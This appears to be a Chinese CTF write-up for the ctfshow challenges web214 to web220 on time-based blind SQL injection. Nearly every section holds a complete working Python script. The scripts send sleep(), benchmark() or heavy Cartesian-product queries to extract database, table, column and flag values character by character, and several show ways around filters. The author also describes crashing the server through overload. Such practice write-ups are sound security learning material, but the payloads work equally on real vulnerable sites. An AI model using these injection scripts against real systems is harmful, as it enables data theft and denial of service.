ctfshow-SQL注入(web214-web220)
时间盲注 (最贴合实际的注入)
web214

什么都不存在 使用bp进行抓包看看有没有注入点
在原始页面刷新 抓包发现修改debug为1是返回结果是一个sql的查询语句 id可能存在注入点?

发现存在时间注入
使用web193脚本进行修改?

python盲注脚本

import requests url = "http://63bf02d2-adaa-4048-aa71-54325ac0da02.challenge.ctf.show/api/" flag = "" flagdic="abcdefghijklmnopqrstuvwxyz}-_{0123456789, " a=0 for i in range(1,60): for x in flagdic: # payload = "if(substr(database(),{},1)='{}',sleep(1),2)".format(i,x) # print(payload) 用于检测问题的 # 当前数据库 ctfshow_web # payload = "if((substr((select group_concat(table_name) from information_schema.tables where table_schema='ctfshow_web'),{},1)='{}'),sleep(1),2)".format(i, x) # 当前数据表 answer=ctfshow_flagx,ctfshow_info # payload = "if((substr((select group_concat(column_name) from information_schema.columns where table_schema='ctfshow_web' and table_name='ctfshow_flagx'),{},1)='{}'),sleep(1),2)".format(i, x) # 当前字段名 id,flaga,info payload = "if((substr((select flaga from ctfshow_flagx),{},1)='{}'),sleep(1),2)".format(i, x) # 获取flag print(payload) #用于检测问题的 data = { "ip":payload, "debug":1, } if x == " ": a = 1 break try: res = requests.post(url = url,data =data,timeout=0.5) except: flag+=x print(flag) break if a: print("answer={}".format(flag)) break代码解释
得出flag
web215
加大一点满肚 使用单引号 以及屏蔽了部分内容?
思路就是 使用bp抓包 然后 使用简单的if语句 判断 盲注语句格式
需改debug 确实 提示确实使用了单引号
测试
需要注意两点 都是我遇见的问题
第一点 if不要在引号内?
第二点 不要使用and 使用or 因为and第一个如果是假的 and后的if不执行
正确方式 发生延时
就该web214脚本即可

import requests url = "http://d13c1b01-08bf-4f64-98a9-3c571f7e6f59.challenge.ctf.show/api/" flag = "" flagdic="abcdefghijklmnopqrstuvwxyz}-_{0123456789, " a=0 for i in range(1,60): for x in flagdic: # payload = "' or if(substr(database(),{},1)='{}',sleep(1),2) #".format(i,x) # 当前数据库 ctfshow_web # payload = "' or if((substr((select group_concat(table_name) from information_schema.tables where table_schema='ctfshow_web'),{},1)='{}'),sleep(1),2)#".format(i, x) # 当前数据表 answer=ctfshow_flagxc,ctfshow_info # payload = "' or if((substr((select group_concat(column_name) from information_schema.columns where table_schema='ctfshow_web' and table_name='ctfshow_flagxc'),{},1)='{}'),sleep(1),2)#".format(i, x) # 当前字段名 id,flagaa,info payload = "' or if((substr((select flagaa from ctfshow_flagxc),{},1)='{}'),sleep(1),2)#".format(i, x) # 获取flag # print(payload) #用于检测问题的 data = { "ip":payload, "debug":1, } if x == " ": a = 1 break try: res = requests.post(url = url,data =data,timeout=0.5) except: flag+=x print(flag) break if a: print("answer={}".format(flag)) break得出flag
web216
对传入的值进行base64解码
在脚本中加上base64编码即可
没有了单引号
使用python中的 base64编码发现不行(说实话 没明白为什么不能成功)
import requests import base64 url = "http://ad4c6815-733f-4b02-bf50-3df24be2d579.challenge.ctf.show/api/" flag = "" flagdic="abcdefghijklmnopqrstuvwxyz}-_{0123456789, " a=0 for i in range(1,60): for x in flagdic: #payload = "if(substr(database(),{},1)='{}',sleep(1),2)".format(i,x) payload = 'if(substr(database(),{},1)="{}",sleep(1),2)'.format(i, x) # 当前数据库 ctfshow_web # payload = "if((substr((select group_concat(table_name) from information_schema.tables where table_schema='ctfshow_web'),{},1)='{}'),sleep(1),2)".format(i, x) # 当前数据表 answer=ctfshow_flagxc,ctfshow_info # payload = "if((substr((select group_concat(column_name) from information_schema.columns where table_schema='ctfshow_web' and table_name='ctfshow_flagxc'),{},1)='{}'),sleep(1),2)".format(i, x) # 当前字段名 id,flagaa,info # payload = "if((substr((select flagaa from ctfshow_flagxc),{},1)='{}'),sleep(1),2)".format(i, x) # 获取flag # print(payload) #用于检测问题的 payload = base64.b64encode(payload.encode()) payload=payload.decode() print(payload) data = { "ip":payload, "debug":1, } if x == " ": a = 1 break try: res = requests.post(url = url,data =data,timeout=0.5) except: flag+=x print(flag) break if a: print("answer={}".format(flag)) break那就使用mysql中to_base64从而与from_base64对应 成功
import requests import base64 url = "http://ad4c6815-733f-4b02-bf50-3df24be2d579.challenge.ctf.show/api/" flag = "" flagdic="abcdefghijklmnopqrstuvwxyz}-_{0123456789, " a=0 for i in range(1,60): for x in flagdic: # payload = 'to_base64(if(substr(database(),{},1)="{}",sleep(1),2))'.format(i, x) # 当前数据库 ctfshow_web payload = "to_base64(if((substr((select group_concat(table_name) from information_schema.tables where table_schema='ctfshow_web'),{},1)='{}'),sleep(1),2))".format(i, x) # 当前数据表 answer=ctfshow_flagxc,ctfshow_info # payload = "to_base64(if((substr((select group_concat(column_name) from information_schema.columns where table_schema='ctfshow_web' and table_name='ctfshow_flagxc'),{},1)='{}'),sleep(1),2))".format(i, x) # 当前字段名 id,flagaa,info # payload = "to_base64(if((substr((select flagaa from ctfshow_flagxc),{},1)='{}'),sleep(1),2))".format(i, x) # 获取flag # print(payload) #用于检测问题的 print(payload) data = { "ip":payload, "debug":1, } if x == " ": a = 1 break try: res = requests.post(url = url,data =data,timeout=0.5) except: flag+=x print(flag) break if a: print("answer={}".format(flag)) break得到flag
还有一种方法 群主的方法 先用abc的base编码 之后再用or
这也是我不理解的地方 为什么我用pythonbase64编码就不可以成功
web217
哇塞 禁用了sleep 并且使用了括号将id括起来
那就使用benchmark 进行大量运算 来消耗时间
用bp先看看服务器的性能 看看该函数在服务器需要运算多少次 才能达到我们想要的效果
运算十万次差不多0.5s
我滴妈 运算弄多了 直接把服务器干崩了 需要等好久 为什么会崩 让服务器运算1亿次能不崩嘛
最终发现
benchmark(700000,md5(1)) timeout为0.5 是最好的效果脚本
import requests import base64 url = "http://35cbdf47-d435-4b65-bf15-a34a0cd4b132.challenge.ctf.show/api/" flag = "" flagdic="abcdefghijklmnopqrstuvwxyz}-_{0123456789, " a=0 for i in range(1,60): for x in flagdic: # payload = "if(substr(database(),{},1)='{}',benchmark(700000,md5(1)),2))#".format(i, x) # 当前数据库 ctfshow_web # payload = "to_base64(if((substr((select group_concat(table_name) from information_schema.tables where table_schema='ctfshow_web'),{},1)='{}'),benchmark(700000,md5(1)),2))".format(i, x) # 当前数据表 answer=ctfshow_flagxccb,ctfshow_info # payload = "to_base64(if((substr((select group_concat(column_name) from information_schema.columns where table_schema='ctfshow_web' and table_name='ctfshow_flagxccb'),{},1)='{}'),benchmark(700000,md5(1)),2))".format(i, x) # 当前字段名 answer=id,flagaabc,info payload = "if((substr((select flagaabc from ctfshow_flagxccb),{},1)='{}'),benchmark(700000,md5(1)),2)".format(i, x) # 获取flag # print(payload) #用于检测问题的 data = { "ip":payload, "debug":1, } if x == " ": a = 1 break try: res = requests.post(url = url,data =data,timeout=0.5) except: flag+=x print(flag) break if a: print("answer={}".format(flag)) break得出flag
web218?
运算函数也被过滤了
还有一种方法 使用查询语句 查询大量数据从而消耗时间
本地先演示一次 users一共六条数据 最终会有36条数据 6*6=36? form后 如果是逗号 会进行排列组合 如果表足够大那么查询的数据也就相当大(原理不用理解 记住这么用能查询大量数据即可)该方式叫笛卡尔积
这个时候就能用上information的数据库了 里面肯定有大量数据特别是column的表
?这个api后面要加上一个/ 这是一位不同服务器有不同的html设置
编写poc?
ip=1) and if(2>1,
(select count(*) from(
(select table_name from information_schema.columns)a,
(select table_name from information_schema.columns)b,
(select table_name from information_schema.columns limit 1,7)c)

),2&debug=1弄了一个小时 本地无法进行测试 不知道为什么 都好万亿条数据了 结果还是0.3s
延迟3.35s 是我们需要的结果 3.35经过测试 还是用以把服务器搞崩 把7修改为2 1.25s 差不多
用上一题的脚本 替换计算函数
import requests import base64 url = "http://36718ac4-d06a-45f9-9da1-9e2f77643c26.challenge.ctf.show/api/" flag = "" flagdic="abcdefghijklmnopqrstuvwxyz}-_{0123456789, " a=0 for i in range(1,60): for x in flagdic: # payload = "1) and if(substr(database(),{},1)='{}',(select count(*) from((select table_name from information_schema.columns)a,(select table_name from information_schema.columns)b,(select table_name from information_schema.columns limit 1,2)c)),2)#".format(i, x) # 当前数据库 ctfshow_web # payload = "1) and if((substr((select group_concat(table_name) from information_schema.tables where table_schema='ctfshow_web'),{},1)='{}'),(select count(*) from((select table_name from information_schema.columns)a,(select table_name from information_schema.columns)b,(select table_name from information_schema.columns limit 1,2)c)),2)#".format(i, x) # 当前数据表 answer=ctfshow_flagxc,ctfshow_info # # payload = "1) and if((substr((select group_concat(column_name) from information_schema.columns where table_schema='ctfshow_web' and table_name='ctfshow_flagxc'),{},1)='{}'),(select count(*) from((select table_name from information_schema.columns)a,(select table_name from information_schema.columns)b,(select table_name from information_schema.columns limit 1,2)c)),2)#".format(i, x) # 当前字段名 answer=id,flagaac,info payload = "1) and if((substr((select flagaac from ctfshow_flagxc),{},1)='{}'),(select count(*) from((select table_name from information_schema.columns)a,(select table_name from information_schema.columns)b,(select table_name from information_schema.columns limit 1,2)c)),2)#".format(i, x) # 获取flag # print(payload) #用于检测问题的 data = { "ip":payload, "debug":1, } if x == " ": a = 1 break try: res = requests.post(url = url,data =data,timeout=0.5) except: flag+=x print(flag) break if a: print("answer={}".format(flag)) break得出flag
web219
多屏蔽了一个rlike(也是延时的一种方法) 感觉对我们没用 用上一题脚本跑一下
import requests import base64 url = "http://2c481109-978c-47e9-8a25-24a279c2a151.challenge.ctf.show/api/" flag = "" flagdic="abcdefghijklmnopqrstuvwxyz}-_{0123456789, " a=0 for i in range(1,60): for x in flagdic: # payload = "1) and if(substr(database(),{},1)='{}',(select count(*) from((select table_name from information_schema.columns)a,(select table_name from information_schema.columns)b,(select table_name from information_schema.columns limit 1,2)c)),2)#".format(i, x) # 当前数据库 ctfshow_web # payload = "1) and if((substr((select group_concat(table_name) from information_schema.tables where table_schema='ctfshow_web'),{},1)='{}'),(select count(*) from((select table_name from information_schema.columns)a,(select table_name from information_schema.columns)b,(select table_name from information_schema.columns limit 1,2)c)),2)#".format(i, x) # 当前数据表 answer=cbfshow_flagxca,ctfshow_info # payload = "1) and if((substr((select group_concat(column_name) from information_schema.columns where table_schema='ctfshow_web' and table_name='ctfshow_flagxca'),{},1)='{}'),(select count(*) from((select table_name from information_schema.columns)a,(select table_name from information_schema.columns)b,(select table_name from information_schema.columns limit 1,1)c)),2)#".format(i, x) # 当前字段名 answer=id,flagaabc,info payload = "1) and if((substr((select flagaabc from ctfshow_flagxca),{},1)='{}'),(select count(*) from((select table_name from information_schema.columns)a,(select table_name from information_schema.columns)b,(select table_name from information_schema.columns limit 1,2)c)),2)#".format(i, x) # 获取flag # print(payload) #用于检测问题的 data = { "ip":payload, "debug":1, } if x == " ": a = 1 break try: res = requests.post(url = url,data =data,timeout=0.5) except: flag+=x print(flag) break if a: print("answer={}".format(flag)) break得出flag
web220
对我们有影响的过滤就是 过滤了substr 那就使用left即可 并且过滤了concat 导致我们group_concat 不 能使用 但是可以是用limit 逐行获取 这个concat大师傅没讲 视频直接就是获取flag的步骤 大家一定注意concat也被过滤了 自己做完这题 感觉我好强 哈哈 虽然比较基础
import requests import base64 url = "http://0e9bfbbf-7b8c-4909-bb48-60be102d9870.challenge.ctf.show/api/" flag = "" flagdic="abcdefghijklmnopqrstuvwxyz}-_{0123456789, " a=0 for i in range(1,60): for x in flagdic: #payload = "1) and if(left(database(),{})='{}',(select count(*) from((select table_name from information_schema.columns)a,(select table_name from information_schema.columns)b,(select table_name from information_schema.columns limit 1,2)c)),2)#".format(i, flag+x) # 当前数据库 ctfshow_web # payload = "1) and if((left((select table_name from information_schema.tables where table_schema='ctfshow_web' limit 0,1),{})='{}'),(select count(*) from((select table_name from information_schema.columns)a,(select table_name from information_schema.columns)b,(select table_name from information_schema.columns limit 1,2)c)),2)#".format(i, flag+x) # 当前数据表 answer=ctfshow_flagxcac # payload = "1) and if((left((select column_name from information_schema.columns where table_schema='ctfshow_web' and table_name='ctfshow_flagxcac' limit 1,1),{})='{}'),(select count(*) from((select table_name from information_schema.columns)a,(select table_name from information_schema.columns)b,(select table_name from information_schema.columns limit 1,1)c)),2)#".format(i, flag+x) # 当前字段名 answer=flagaabcc payload = "1) and if((left((select flagaabcc from ctfshow_flagxcac),{})='{}'),(select count(*) from((select table_name from information_schema.columns)a,(select table_name from information_schema.columns)b,(select table_name from information_schema.columns limit 1,2)c)),2)#".format(i, flag+x) # 获取flag #print(payload) #用于检测问题的 data = { "ip":payload, "debug":1, } if x == " ": a = 1 break try: res = requests.post(url = url,data =data,timeout=0.5) except: flag+=x print(flag) break if a: print("answer={}".format(flag)) break获取表明
得出flag
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!